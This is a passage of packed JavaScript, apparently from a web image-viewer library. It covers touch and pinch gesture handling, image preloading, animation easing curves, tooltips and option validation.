X.1A.1B.3n(13,ab);13.3l("1z:3n:dE",aa)}1f{if("7S"==ab.1k){aa=13.2e("1z:3n:dE");if(!aa){1a}Z=ab.8C();13.38("1z:3n:dE");aa.6f(ab);if(ab.3X-aa.3X<=Y.aG&&1N.dD(1N.7o(Z.x-aa.x,2)+1N.7o(Z.y-aa.y,2))<=U){13.2B("3n",aa)}1s.2B("7S",ab)}1f{if(ab.1k=="bV"){aa=1o X.1A.1B.3n(13,ab);13.2B("3n",aa)}}}}}})(Q);(17(V){1b U=V.$;V.1A.1B.48=1o V.4S(V.1H(V.1A.1B,{1k:"48",2g:"51",7p:1e,4F:17(Z,Y,X){1b W=Y.8C();13.x=W.x;13.y=W.y;13.5v=Y.5v;13.5u=Y.5u;13.3X=Y.3X;13.2O=Y.71();13.2Q=Z;13.6f(Y);13.2g=X}}));V.1A.1B.48.24={7U:17(){1b X=V.1A.1B.48.24.jK.6F(13);1b W=V.1A.1B.48.24.dF.6F(13);13.1J("8P",V.1A.1B.48.24.g9,1);13.1J("7S",V.1A.1B.48.24.dF,1);1s.1J("b5",X,1);1s.1J("7S",W,1);13.3l("1z:48:4B:1s:40",X);13.3l("1z:48:4B:1s:3c",W)},3q:17(){13.29("8P",V.1A.1B.48.24.g9);13.29("7S",V.1A.1B.48.24.dF);U(1s).29("b5",13.2e("1z:48:4B:1s:40")||V.$F);U(1s).29("7S",13.2e("1z:48:4B:1s:3c")||V.$F);13.38("1z:48:4B:1s:40");13.38("1z:48:4B:1s:3c")},g9:17(X){1b W;if(X.71()!==1){1a}W=1o V.1A.1B.48(13,X,"51");13.3l("1z:48:51",W)},dF:17(X){1b W;W=13.2e("1z:48:51");if(!W){1a}if(W.7p){X.6G()}W=1o V.1A.1B.48(13,X,"cp");13.38("1z:48:51");13.2B("48",W)},jK:17(X){1b W;W=13.2e("1z:48:51");if(!W){1a}X.6G();if(!W.7p){W.7p=1h;13.2B("48",W)}W=1o V.1A.1B.48(13,X,"jJ");13.2B("48",W)}}})(Q);(17(V){1b U=V.$;V.1A.1B.5J=1o V.4S(V.1H(V.1A.1B,{1k:"5J",aE:1e,aF:1g,4F:17(Y,X){1b W=X.8C();13.x=W.x;13.y=W.y;13.5v=X.5v;13.5u=X.5u;13.3X=X.3X;13.2O=X.71();13.2Q=Y;13.6f(X)}}));V.1A.1B.5J.24={1p:{aG:7z},7U:17(W){13.3l("1z:5J:1p",V.1H(V.7Y(V.1A.1B.5J.24.1p),W||{}));13.1J("3n",V.1A.1B.5J.24.4I,1)},3q:17(){13.29("3n",V.1A.1B.5J.24.4I)},4I:17(Y){1b X,W;X=13.2e("1z:5J:1z");W=13.2e("1z:5J:1p");if(!X){X=1o V.1A.1B.5J(13,Y);X.aF=7a(17(){X.aE=1h;Y.8H=V.$1e;13.2B("3n",Y);13.38("1z:5J:1z")}.1j(13),W.aG+10);13.3l("1z:5J:1z",X);Y.aD()}1f{5y(X.aF);13.38("1z:5J:1z");if(!X.aE){X.6f(Y);Y.aD().1X();13.2B("5J",X)}1f{}}}}})(Q);(17(X){1b W=X.$;1b U=10;1b V=7z;X.1A.1B.3M=1o X.4S(X.1H(X.1A.1B,{1k:"3M",id:1g,4F:17(Z,Y){1b aa=Y.8G();13.id=aa.5r||aa.7X;13.x=aa.5t;13.y=aa.5s;13.5t=aa.5t;13.5s=aa.5s;13.5v=aa.5v;13.5u=aa.5u;13.3X=Y.3X;13.2O=0;13.2Q=Z;13.6f(Y)}}));X.1A.1B.3M.24={7U:17(Y){13.1J(["8R","8Q"],X.1A.1B.3M.24.7W,1);13.1J(["6g","6C"],X.1A.1B.3M.24.6T,1);13.1J("6k",X.1A.1B.3M.24.aA,1)},3q:17(){13.29(["8R","8Q"],X.1A.1B.3M.24.7W);13.29(["6g","6C"],X.1A.1B.3M.24.6T);13.29("6k",X.1A.1B.3M.24.aA)},aA:17(Y){Y.6G()},7W:17(Y){if(!Y.aC()){13.38("1z:3M:1z");1a}13.3l("1z:3M:1z",1o X.1A.1B.3M(13,Y));13.3l("1z:3n:g8",1h)},6T:17(ab){1b Z=X.6M();1b aa=13.2e("1z:3M:1z");1b Y=13.2e("1z:3M:1p");if(!aa||!ab.aC()){1a}13.38("1z:3M:1z");if(aa.id===ab.bY()&&ab.3X-aa.3X<=V&&1N.dD(1N.7o(ab.8G().5t-aa.x,2)+1N.7o(ab.8G().5s-aa.y,2))<=U){13.38("1z:3n:dE");ab.1X();aa.6f(ab);13.2B("3M",aa)}}}}(Q));K.1A.1B.6h=1o K.4S(K.1H(K.1A.1B,{1k:"6h",aE:1e,aF:1g,4F:17(V,U){13.x=U.x;13.y=U.y;13.5v=U.5v;13.5u=U.5u;13.3X=U.3X;13.2O=0;13.2Q=V;13.6f(U)}}));K.1A.1B.6h.24={1p:{aG:9J},7U:17(U){13.3l("1z:6h:1p",K.1H(K.7Y(K.1A.1B.6h.24.1p),U||{}));13.1J("3M",K.1A.1B.6h.24.4I,1)},3q:17(){13.29("3M",K.1A.1B.6h.24.4I)},4I:17(W){1b V,U;V=13.2e("1z:6h:1z");U=13.2e("1z:6h:1p");if(!V){V=1o K.1A.1B.6h(13,W);V.aF=7a(17(){V.aE=1h;W.8H=K.$1e;13.2B("3M",W)}.1j(13),U.aG+10);13.3l("1z:6h:1z",V);W.aD()}1f{5y(V.aF);13.38("1z:6h:1z");if(!V.aE){V.6f(W);W.aD().1X();13.2B("6h",V)}1f{}}}};(17(W){1b V=W.$;1b U=10;W.1A.1B.3v=1o W.4S(W.1H(W.1A.1B,{1k:"3v",2g:"51",id:1g,7p:1e,4F:17(Z,Y,X){1b aa=Y.8G();13.id=aa.5r||aa.7X;13.5v=aa.5v;13.5u=aa.5u;13.5t=aa.5t;13.5s=aa.5s;13.x=aa.5t;13.y=aa.5s;13.3X=Y.3X;13.2O=0;13.2Q=Z;13.6f(Y);13.2g=X}}));W.1A.1B.3v.24={7U:17(){1b Y=W.1A.1B.3v.24.8D.1j(13);1b X=W.1A.1B.3v.24.6T.1j(13);13.1J(["8R","8Q"],W.1A.1B.3v.24.7W,1);13.1J(["6g","6C"],W.1A.1B.3v.24.6T,1);13.1J(["9z","8E"],W.1A.1B.3v.24.8D,1);13.3l("1z:3v:4B:1s:40",Y);13.3l("1z:3v:4B:1s:3c",X);V(1s).1J("8E",Y,1);V(1s).1J("6C",X,1)},3q:17(){13.29(["8R","8Q"],W.1A.1B.3v.24.7W);13.29(["6g","6C"],W.1A.1B.3v.24.6T);13.29(["9z","8E"],W.1A.1B.3v.24.8D);V(1s).29("8E",13.2e("1z:3v:4B:1s:40")||W.$F,1);V(1s).29("6C",13.2e("1z:3v:4B:1s:3c")||W.$F,1);13.38("1z:3v:4B:1s:40");13.38("1z:3v:4B:1s:3c")},7W:17(Y){1b X;if(!Y.aC()){1a}X=1o W.1A.1B.3v(13,Y,"51");13.3l("1z:3v:51",X)},6T:17(Y){1b X;X=13.2e("1z:3v:51");if(!X||!X.7p||X.id!==Y.bY()){1a}X=1o W.1A.1B.3v(13,Y,"cp");13.38("1z:3v:51");13.2B("3v",X)},8D:17(Y){1b X;X=13.2e("1z:3v:51");if(!X||!Y.aC()){1a}if(X.id!==Y.bY()){13.38("1z:3v:51");1a}if(!X.7p&&1N.dD(1N.7o(Y.8G().5t-X.x,2)+1N.7o(Y.8G().5s-X.y,2))>U){X.7p=1h;13.2B("3v",X)}if(!X.7p){1a}X=1o W.1A.1B.3v(13,Y,"jJ");13.2B("3v",X)}}}(Q));(17(X){1b ab=X.$;1b Y=1g;17 U(ak,aj){1b ai=aj.x-ak.x;1b al=aj.y-ak.y;1a 1N.dD(ai*ai+al*al)}17 ad(ao,ap){1b an=3A.2f.az.2F(ao);1b am=1N.5m(an[1].5t-an[0].5t);1b ak=1N.5m(an[1].5s-an[0].5s);1b al=1N.6p(an[1].5t,an[0].5t)+am/2;1b aj=1N.6p(an[1].5s,an[0].5s)+ak/2;1b ai=0;ap.bX=[an[0],an[1]];ai=1N.7o(U({x:an[0].5t,y:an[0].5s},{x:an[1].5t,y:an[1].5s}),2);ap.aB={x:al,y:aj};ap.x=ap.aB.x;ap.y=ap.aB.y;1a ai}17 ag(ai){1a ai/Y}17 V(ak,aj){1b ai;if(ak.8F&&ak.6D){if(ak.8F){ai=ak.8F}1f{ai=ak.6D}ai=3A.2f.az.2F(ai)}1f{ai=[];if(aj){aj.dC(17(al){ai.36(al)})}}1a ai}17 W(al,ak,aj){1b ai=1e;if(al.5r&&al.3B==="4M"&&(!aj||ak.9y(al.5r))){ak.2J(al.5r,al);ai=1h}1a ai}17 ac(aj,ai){if(aj.5r&&aj.3B==="4M"&&ai&&ai.9y(aj.5r)){ai["5C"](aj.5r)}}17 af(aj){1b ai;if(aj.5r&&aj.3B==="4M"){ai=aj.5r}1f{ai=aj.7X}1a ai}17 aa(al,aj){1b ak;1b am;1b ai=1e;1L(ak=0;ak<al.1K;ak++){if(aj.1K===2){1W}1f{am=af(al[ak]);if(!aj.2l(am)){aj.36(am);ai=1h}}}1a ai}17 ae(aj){1b ai=ab([]);aj.dC(17(ak){ai.36(af(ak))});1a ai}17 ah(am,aj){1b ak;1b al;1b ai=1e;if(aj){al=ae(am);1L(ak=0;ak<aj.1K;ak++){if(!al.2l(aj[ak])){aj.g7(ak,1);ai=1h;1W}}}1a ai}17 Z(al,aj){1b ak;1b ai=ab([]);1L(ak=0;ak<al.1K;ak++){if(aj.2l(af(al[ak]))){ai.36(al[ak]);if(ai.1K===2){1W}}}1a ai}X.1A.1B.2t=1o X.4S(X.1H(X.1A.1B,{1k:"2t",2g:"9x",4F:17(ak,aj,ai,al){13.2Q=ak;13.2g=ai;13.x=al.x;13.y=al.y;13.3X=aj.3X;13.4p=al.4p;13.6q=al.6q;13.4Q=al.4Q;13.2g=ai;13.aB=al.aB;13.bX=al.bX;13.6f(aj)}}));X.1A.1B.2t.24={7V:{x:0,y:0,6q:0,4p:1,4Q:0,g6:0,pA:1,dB:1e,7p:1e,bX:[],aB:{x:0,y:0}},7U:17(ak){if(!Y){Y=(17(){1b al=ab(1t).21();al.1m=1N.6p(al.1m,al.1l);al.1l=al.1m;1a 1N.7o(U({x:0,y:0},{x:al.1m,y:al.1l}),2)})()}1b aj=X.1A.1B.2t.24.8D.1j(13);1b ai=X.1A.1B.2t.24.6T.1j(13);13.1J(["6k","3M"],X.1A.1B.2t.24.aA,1);13.1J(["8R","8Q"],X.1A.1B.2t.24.7W,1);13.1J(["6g","6C"],X.1A.1B.2t.24.6T,1);13.1J(["9z","8E"],X.1A.1B.2t.24.8D,1);13.3l("1z:2t:4B:9z",aj);13.3l("1z:2t:4B:6g",ai);X.7t.1J("8E",aj,1);X.7t.1J("6C",ai,1)},3q:17(){13.29(["6k","3M"],X.1A.1B.2t.24.aA);13.29(["8R","8Q"],X.1A.1B.2t.24.7W);13.29(["6g","6C"],X.1A.1B.2t.24.6T);13.29(["9z","8E"],X.1A.1B.2t.24.8D);X.7t.29("8E",13.2e("1z:2t:4B:9z"));X.7t.29("6C",13.2e("1z:2t:4B:6g"));13.38("1z:2t:4B:9z");13.38("1z:2t:4B:6g");13.38("1z:2t:9x");13.38("1z:2t:7V");13.38("1z:2t:ay");1b ai=13.2e("1z:2t:9w");if(ai){ai.jH()}13.38("1z:2t:9w")},aA:17(ai){ai.1X()},dA:17(aj,ak){1b ai=ak.6q;if(aj.1K>1){ak.6q=ad(aj,ak);if(!ak.g6){ak.g6=ak.6q}if(ai>ak.6q){ak.4Q=-1}1f{if(ai<ak.6q){ak.4Q=1}1f{ak.4Q=0}}ak.4p=ag(ak.6q)}1f{ak.bX=3A.2f.az.2F(aj,0,2)}},8D:17(ak){1b aj;1b ai=13.2e("1z:2t:9w");1b am=13.2e("1z:2t:7V")||X.1H({},X.1A.1B.2t.24.7V);1b al=13.2e("1z:2t:ay");if(am.dB){if(ak.5r&&!W(ak,ai,1h)){1a}ak.1X();X.1A.1B.2t.24.dA(Z(V(ak,ai),al),am);aj=1o X.1A.1B.2t(13,ak,"pz",am);13.2B("2t",aj)}},7W:17(al){1b aj;1b an;1b ak;1b ai=13.2e("1z:2t:9w");1b am=13.2e("1z:2t:ay");if(al.3B==="jI"){1a}if(!am){am=ab([]);13.3l("1z:2t:ay",am)}if(!am.1K){ab(al.2Q).1J(["6g","6C"],13.2e("1z:2t:4B:6g"),1)}if(!ai){ai=1o py();13.3l("1z:2t:9w",ai)}W(al,ai);ak=V(al,ai);aa(ak,am);if(ak.1K===2){aj=13.2e("1z:2t:9x");an=13.2e("1z:2t:7V")||X.1H({},X.1A.1B.2t.24.7V);X.1A.1B.2t.24.dA(Z(ak,am),an);if(!aj){aj=1o X.1A.1B.2t(13,al,"9x",an);13.3l("1z:2t:9x",aj);13.3l("1z:2t:7V",an);Y=an.6q;13.2B("2t",aj);an.dB=1h}}},6T:17(an){1b am;1b al;1b ap;1b aj;1b ak=13.2e("1z:2t:9w");1b ao;1b ai;if(an.3B==="jI"||an.5r&&(!ak||!ak.9y(an.5r))){1a}al=13.2e("1z:2t:9x");ap=13.2e("1z:2t:7V");ao=13.2e("1z:2t:ay");am=V(an,ak);ac(an,ak);ai=ah(am,ao);if(!al||!ap||!ap.dB||!ai||!ao){1a}if(ai){aa(am,ao)}aj="pw";if(am.1K>1){aj="pv"}1f{an.2Q.29(["6g","6C"],13.2e("1z:2t:4B:6g"));if(ak){ak.jH()}13.38("1z:2t:9x");13.38("1z:2t:7V");13.38("1z:2t:9w");13.38("1z:2t:ay")}X.1A.1B.2t.24.dA(Z(am,ao),ap);al=1o X.1A.1B.2t(13,an,aj,ap);13.2B("2t",al)}}}(Q));(17(Z){1b X=Z.$;Z.1A.1B.7T=1o Z.4S(Z.1H(Z.1A.1B,{1k:"7T",4F:17(af,ae,ah,ab,aa,ag,ac){1b ad=ae.8C();13.x=ad.x;13.y=ad.y;13.3X=ae.3X;13.2Q=af;13.pu=ah||0;13.g4=ab||0;13.g5=aa||0;13.pt=ag||0;13.ps=ac||0;13.g3=ae.g3||0;13.jC=1e;13.6f(ae)}}));1b Y,V;17 U(){Y=1g}17 W(aa,ab){1a(aa>50)||(1===ab&&!("dy"==Z.1i.79&&aa<1))||(0===aa%12)||(0==aa%4.pr)}Z.1A.1B.7T.24={dz:"pq"in 1s||Z.1i.3Q>8?"pp":"j4",7U:17(){13.1J(Z.1A.1B.7T.24.dz,Z.1A.1B.7T.24.4I,1)},3q:17(){13.29(Z.1A.1B.7T.24.dz,Z.1A.1B.7T.24.4I,1)},4I:17(af){1b ag=0,ad=0,ab=0,aa=0,ae,ac;if(af.jG){ab=af.jG*-1}if(af.jF!==4d){ab=af.jF}if(af.jE!==4d){ab=af.jE}if(af.jD!==4d){ad=af.jD*-1}if(af.g5){ab=-1*af.g5}if(af.g4){ad=af.g4}if(0===ab&&0===ad){1a}ag=0===ab?ad:ab;aa=1N.4b(1N.5m(ab),1N.5m(ad));if(!Y||aa<Y){Y=aa}ae=ag>0?"7D":"po";ag=1N[ae](ag/Y);ad=1N[ae](ad/Y);ab=1N[ae](ab/Y);if(V){5y(V)}V=7a(U,7z);ac=1o Z.1A.1B.7T(13,af,ag,ad,ab,0,Y);ac.jC=W(Y,af.g3||0);13.2B("7T",ac)}}})(Q);K.dy=K.$(1t);K.7t=K.$(1s);1a Q})();(17(G){if(!G){6K"7Q 7P 7O"}1b F=G.$;1b E=1t.pm||1t.pl||1g;x.9P=1o G.4S({1c:1g,2S:1e,1p:{dx:G.$F,5F:G.$F,8r:G.$F,5q:G.$F,5X:G.$F,jA:G.$F,du:1e,jB:1h},2z:1g,7j:1g,g2:0,7k:{dx:17(H){if(H.2Q&&(7z===H.2Q.dv||jz===H.2Q.dv)&&H.pk){13.1p.dx.1j(1g,(H.3I-(13.1p.jB?13.g2:0))/H.pj).41(1);13.g2=H.3I}},5F:17(H){if(H){F(H).1X()}13.7i();if(13.2S){1a}13.2S=1h;13.7h();!13.1p.du&&13.1p.dx.1j(1g,1).41(1);13.1p.5F.1j(1g,13).41(1);13.1p.5X.1j(1g,13).41(1)},8r:17(H){if(H){F(H).1X()}13.7i();13.2S=1e;13.7h();13.1p.8r.1j(1g,13).41(1);13.1p.5X.1j(1g,13).41(1)},5q:17(H){if(H){F(H).1X()}13.7i();13.2S=1e;13.7h();13.1p.5q.1j(1g,13).41(1);13.1p.5X.1j(1g,13).41(1)}},a6:17(){F(["2x","9n","4m"]).1D(17(H){13.1c.1J(H,13.7k["on"+H].6F(13).fp(1))},13)},7i:17(){if(13.7j){4e{5y(13.7j)}4n(H){}13.7j=1g}F(["2x","9n","4m"]).1D(17(I){13.1c.29(I)},13)},7h:17(){13.21();if(13.1c.2e("1o")){1b H=13.1c.2q;13.1c.3q().38("1o").1S({2k:"iz",1r:"2n"});H.6E()}},jw:17(I){1b J=1o dw(),H;F(["9n","3S"]).1D(17(K){J["on"+K]=F(17(L){13.7k["on"+K].2F(13,L)}).1j(13)},13);J.5q=F(17(){13.1p.jA.1j(1g,13).41(1);13.1p.du=1e;13.a6();13.1c.1P=I}).1j(13);J.5F=F(17(){if(7z!==J.dv&&jz!==J.dv){13.7k.5q.2F(13);1a}H=J.pi;13.a6();if(E&&!G.1i.6S&&!("dd"===G.1i.79&&G.1i.5L<ph)){13.1c.3o("1P",E.pg(H))}1f{13.1c.1P=I}}).1j(13);J.pf("pe",I);J.pd="pc";J.pb()},4F:17(I,H){13.1p=G.1H(13.1p,H);13.1c=F(I)||G.$1o("1c").1S({pa:"2G",p9:"2G"}).3C(G.$1o("2P").1R("4r-bd-1c").1S({2k:"2Y",1r:-cZ,1m:10,1l:10,3f:"26"}).3C(1s.4W)).3l("1o",1h);if(H.jy){13.1c.3o("p8",H.jy)}if(G.1i.5A.jx&&13.1p.du&&G.2a(I)==="2u"){13.jw(I);1a}1b J=17(){if(13.d8()){13.7k.5F.2F(13)}1f{13.7k.5q.2F(13)}J=1g}.1j(13);13.a6();if("2u"==G.2a(I)){13.1c.1P=I}1f{if(G.1i.6S&&5==G.1i.5L&&G.1i.3Q<9){13.1c.jv=17(){if(/3I|9p/.3K(13.1c.9o)){13.1c.jv=1g;J&&J()}}.1j(13)}13.1c.1P=I.2U("1P")}13.1c&&13.1c.9p&&J&&(13.7j=J.41(1M))},d7:17(){13.7i();13.7h();13.2S=1e;1a 13},d8:17(){1b H=13.1c;1a(H.a5)?(H.a5>0):(H.9o)?("9p"==H.9o):H.1m>0},21:17(){1a 13.2z||(13.2z={1m:13.1c.a5||13.1c.1m,1l:13.1c.iy||13.1c.1l})}})})(x);(17(F){if(!F){6K"7Q 7P 7O"}if(F.5z){1a}1b E=F.$;F.5z=1o F.4S({4F:17(H,G){1b I;13.el=F.$(H);13.1p=F.1H(13.1p,G);13.6a=1e;13.aw=13.fW;I=F.5z.8a[13.1p.2j]||13.1p.2j;if("17"===F.2a(I)){13.aw=I}1f{13.3E=13.bW(I)||13.bW("52")}if("2u"==F.2a(13.1p.ax)){13.1p.ax="p7"===13.1p.ax?p6:3N(13.1p.ax)||1}},1p:{ju:60,3D:f2,2j:"52",ax:1,2b:"p5",ci:F.$F,8U:F.$F,js:F.$F,jr:F.$F,ds:1e,p4:1e},6e:1g,3E:1g,aw:1g,p3:17(G){13.1p.2j=G;G=F.5z.8a[13.1p.2j]||13.1p.2j;if("17"===F.2a(G)){13.aw=G}1f{13.aw=13.fW;13.3E=13.bW(G)||13.bW("52")}},2y:17(I){1b G=/\\%$/,H;13.6e=I||{};13.fZ=0;13.2g=0;13.p2=0;13.dq={};13.av="av"===13.1p.2b||"av-6r"===13.1p.2b;13.au="au"===13.1p.2b||"au-6r"===13.1p.2b;1L(H in 13.6e){G.3K(13.6e[H][0])&&(13.dq[H]=1h);if("6r"===13.1p.2b||"av-6r"===13.1p.2b||"au-6r"===13.1p.2b){13.6e[H].6r()}}13.g1=F.6M();13.jt=13.g1+13.1p.3D;13.1p.ci.2F();if(0===13.1p.3D){13.9v(1);13.1p.8U.2F()}1f{13.dr=13.6s.1j(13);if(!13.1p.ds&&F.1i.5A.6R){13.6a=F.1i.6R.2F(1t,13.dr)}1f{13.6a=13.dr.6c(1N.cr(5Z/13.1p.ju))}}1a 13},g0:17(){if(13.6a){if(!13.1p.ds&&F.1i.5A.6R&&F.1i.dt){F.1i.dt.2F(1t,13.6a)}1f{dj(13.6a)}13.6a=1e}},1X:17(G){G=F.4A(G)?G:1e;13.g0();if(G){13.9v(1);13.1p.8U.41(10)}1a 13},fY:17(I,H,G){I=3P(I);H=3P(H);1a(H-I)*G+I},6s:17(){1b H=F.6M(),G=(H-13.g1)/13.1p.3D,I=1N.7D(G);if(H>=13.jt&&I>=13.1p.ax){13.g0();13.9v(1);13.1p.8U.41(10);1a 13}if(13.av&&13.fZ<I){1L(1b J in 13.6e){13.6e[J].6r()}}13.fZ=I;if(!13.1p.ds&&F.1i.5A.6R){13.6a=F.1i.6R.2F(1t,13.dr)}13.9v((13.au?I:0)+13.aw(G%1))},9v:17(G){1b H={},J=G;1L(1b I in 13.6e){if("1Z"===I){H[I]=1N.cr(13.fY(13.6e[I][0],13.6e[I][1],G)*1M)/1M}1f{H[I]=13.fY(13.6e[I][0],13.6e[I][1],G);13.dq[I]&&(H[I]+="%")}}13.1p.js(H,13.el);13.2J(H);13.1p.jr(H,13.el)},2J:17(G){1a 13.el.1S(G)},bW:17(G){1b H,I=1g;if("2u"!==F.2a(G)){1a 1g}6P(G){1U"de":I=E([0,0,1,1]);1W;1U"52":I=E([0.25,0.1,0.25,1]);1W;1U"52-in":I=E([0.42,0,1,1]);1W;1U"52-33":I=E([0,0,0.58,1]);1W;1U"52-in-33":I=E([0.42,0,0.58,1]);1W;1U"jl":I=E([0.47,0,0.p1,0.p0]);1W;1U"jk":I=E([0.39,0.oZ,0.oY,1]);1W;1U"oX":I=E([0.oW,0.fX,0.55,0.95]);1W;1U"jh":I=E([0.55,0.oV,0.68,0.53]);1W;1U"jg":I=E([0.25,0.46,0.45,0.94]);1W;1U"oU":I=E([0.oT,0.jp,0.oS,0.oR]);1W;1U"jf":I=E([0.55,0.oQ,0.oP,0.19]);1W;1U"je":I=E([0.oO,0.61,0.jq,1]);1W;1U"oN":I=E([0.oM,0.jn,0.jq,1]);1W;1U"oL":I=E([0.oK,0.jp,0.oJ,0.22]);1W;1U"oI":I=E([0.jo,0.84,0.44,1]);1W;1U"oH":I=E([0.77,0,0.jm,1]);1W;1U"oG":I=E([0.oF,0.fX,0.oE,0.oD]);1W;1U"oC":I=E([0.23,1,0.32,1]);1W;1U"oB":I=E([0.86,0,0.oA,1]);1W;1U"jj":I=E([0.95,0.fX,0.oz,0.oy]);1W;1U"ji":I=E([0.19,1,0.22,1]);1W;1U"ox":I=E([1,0,0,1]);1W;1U"ow":I=E([0.6,0.ov,0.98,0.ou]);1W;1U"ot":I=E([0.or,0.82,0.jo,1]);1W;1U"oq":I=E([0.op,0.oo,0.15,0.86]);1W;1U"jd":I=E([0.6,-0.28,0.om,0.jn]);1W;1U"jc":I=E([0.jm,0.ol,0.32,1.ok]);1W;1U"oj":I=E([0.68,-0.55,0.oi,1.55]);1W;1T:G=G.2K(/\\s/g,"");if(G.54(/^76-74\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){I=G.2K(/^76-74\\s*\\(|\\)$/g,"").56(",");1L(H=I.1K-1;H>=0;H--){I[H]=3P(I[H])}}}1a E(I)},fW:17(S){1b G=0,R=0,O=0,T=0,Q=0,M=0,N=13.1p.3D;17 L(U){1a((G*U+R)*U+O)*U}17 K(U){1a((T*U+Q)*U+M)*U}17 I(U){1a(3*G*U+2*R)*U+O}17 P(U){1a 1/(7z*U)}17 H(U,V){1a K(J(U,V))}17 J(ab,ac){1b aa,Z,Y,V,U,X;17 W(ad){if(ad>=0){1a ad}1f{1a 0-ad}}1L(Y=ab,X=0;X<8;X++){V=L(Y)-ab;if(W(V)<ac){1a Y}U=I(Y);if(W(U)<0.oh){1W}Y=Y-V/U}aa=0;Z=1;Y=ab;if(Y<aa){1a aa}if(Y>Z){1a Z}6H(aa<Z){V=L(Y);if(W(V-ab)<ac){1a Y}if(ab>V){aa=Y}1f{Z=Y}Y=(Z-aa)*0.5+aa}1a Y}O=3*13.3E[0];R=3*(13.3E[2]-13.3E[0])-O;G=1-O-R;M=3*13.3E[1];Q=3*(13.3E[3]-13.3E[1])-M;T=1-M-Q;1a H(S,P(N))}});F.5z.8a={de:"de",og:"jl",oe:"jk",oc:"jj",oa:"ji",o9:"jh",o8:"jg",o7:"jf",ee:"je",o6:"jd",o5:"jc",jb:17(H,G){G=G||[];1a 1N.7o(2,10*--H)*1N.gS(20*H*1N.gR*(G[0]||1)/3)},o4:17(H,G){1a 1-F.5z.8a.jb(1-H,G)},ja:17(I){1L(1b H=0,G=1;1;H+=G,G/=2){if(I>=(7-4*H)/11){1a G*G-1N.7o((11-6*H-11*I)/4,2)}}},o3:17(G){1a 1-F.5z.8a.ja(1-G)},2G:17(G){1a 0}}})(x);(17(F){if(!F){6K"7Q 7P 7O"}if(F.et){1a}1b E=F.$;F.et=1o F.4S(F.5z,{4F:17(G,H){13.fV=G;13.1p=F.1H(13.1p,H);13.6a=1e;13.$4Y.4F()},2y:17(K){1b G=/\\%$/,J,I,H=K.1K;13.fU=K;13.dp=1o 3A(H);1L(I=0;I<H;I++){13.dp[I]={};1L(J in K[I]){G.3K(K[I][J][0])&&(13.dp[I][J]=1h);if("6r"===13.1p.2b||"av-6r"===13.1p.2b||"au-6r"===13.1p.2b){13.fU[I][J].6r()}}}13.$4Y.2y({});1a 13},9v:17(G){1L(1b H=0;H<13.fV.1K;H++){13.el=F.$(13.fV[H]);13.6e=13.fU[H];13.dq=13.dp[H];13.$4Y.9v(G)}}})})(x);(17(F){if(!F){6K"7Q 7P 7O";1a}if(F.fT){1a}1b E=F.$;F.fT=17(H,I){1b G=13.as=F.$1o("2P",1g,{2k:"2Y","z-1x":j9}).1R("o2");F.$(H).1J("8c",17(){G.3C(1s.4W)});F.$(H).1J("96",17(){G.3q()});F.$(H).1J("b5",17(N){1b P=20,M=F.$(N).8C(),L=G.21(),K=F.$(1t).21(),O=F.$(1t).aY();17 J(S,Q,R){1a(R<(S-Q)/2)?R:((R>(S+Q)/2)?(R-Q):(S-Q)/2)}G.1S({1w:O.x+J(K.1m,L.1m+2*P,M.x-O.x)+P,1r:O.y+J(K.1l,L.1l+2*P,M.y-O.y)+P})});13.49(I)};F.fT.2f.49=17(G){13.as.8n&&13.as.cL(13.as.8n);13.as.2C(1s.dT(G))}})(x);(17(F){if(!F){6K"7Q 7P 7O";1a}if(F.o1){1a}1b E=F.$;F.aW=17(J,I,H,G){13.dn=1g;13.7n=F.$1o("8X",1g,{2k:"2Y","z-1x":j9,2M:"26",1Z:0.8}).1R(G||"").3C(H||1s.4W);13.j8(J);13.1V(I)};F.aW.2f.1V=17(G){13.7n.1V();13.dn=13.2H.1j(13).41(F.fS(G,nZ))};F.aW.2f.2H=17(G){5y(13.dn);13.dn=1g;if(13.7n&&!13.fR){13.fR=1o x.5z(13.7n,{3D:F.fS(G,cs),8U:17(){13.7n.6E();5C 13.7n;13.fR=1g}.1j(13)}).2y({1Z:[13.7n.2X("1Z"),0]})}};F.aW.2f.j8=17(G){13.7n.8n&&13.as.cL(13.7n.8n);13.7n.2C(1s.dT(G))}})(x);(17(F){if(!F){6K"7Q 7P 7O"}if(F.bf){1a}1b I=F.$,E=1g,M={"3J":1,5f:2,3Z:3,"17":4,2u:1M},G={"3J":17(P,O,N){if("3J"!=F.2a(O)){if(N||"2u"!=F.2a(O)){1a 1e}1f{if(!/^(1h|1e)$/.3K(O)){1a 1e}1f{O=O.j7()}}}if(P.5d("3T")&&!I(P["3T"]).2l(O)){1a 1e}E=O;1a 1h},2u:17(P,O,N){if("2u"!==F.2a(O)){1a 1e}1f{if(P.5d("3T")&&!I(P["3T"]).2l(O)){1a 1e}1f{E=""+O;1a 1h}}},3Z:17(Q,P,O){1b N=1e,S=/%$/,R=(F.2a(P)=="2u"&&S.3K(P));if(O&&!"3Z"==dm P){1a 1e}P=3P(P);if(7w(P)){1a 1e}if(7w(Q.5H)){Q.5H=j6.nY}if(7w(Q.fQ)){Q.fQ=j6.nX}if(Q.5d("3T")&&!I(Q["3T"]).2l(P)){1a 1e}if(Q.5H>P||P>Q.fQ){1a 1e}E=R?(P+"%"):P;1a 1h},5f:17(Q,O,N){if("2u"===F.2a(O)){4e{O=1t.f9.9V(O)}4n(P){1a 1e}}if(F.2a(O)==="5f"){E=O;1a 1h}1f{1a 1e}},"17":17(P,O,N){if(F.2a(O)==="17"){E=O;1a 1h}1f{1a 1e}}},H=17(S,R,O){1b Q;Q=S.5d("4G")?S.4G:[S];if("5f"!=F.2a(Q)){1a 1e}1L(1b P=0,N=Q.1K-1;P<=N;P++){if(G[Q[P].1k](Q[P],R,O)){1a 1h}}1a 1e},K=17(S){1b Q,P,R,N,O;if(S.5d("4G")){N=S.4G.1K;1L(Q=0;Q<N;Q++){1L(P=Q+1;P<N;P++){if(M[S.4G[Q]["1k"]]>M[S.4G[P].1k]){O=S.4G[Q];S.4G[Q]=S.4G[P];S.4G[P]=O}}}}1a S},L=17(Q){1b P;P=Q.5d("4G")?Q.4G:[Q];if("5f"!=F.2a(P)){1a 1e}1L(1b O=P.1K-1;O>=0;O--){if(!P[O].1k||!M.5d(P[O].1k)){1a 1e}if(F.4A(P[O]["3T"])){if("5f"!==F.2a(P[O]["3T"])){1a 1e}1L(1b N=P[O]["3T"].1K-1;N>=0;N--){if(!G[P[O].1k]({1k:P[O].1k},P[O]["3T"][N],1h)){1a 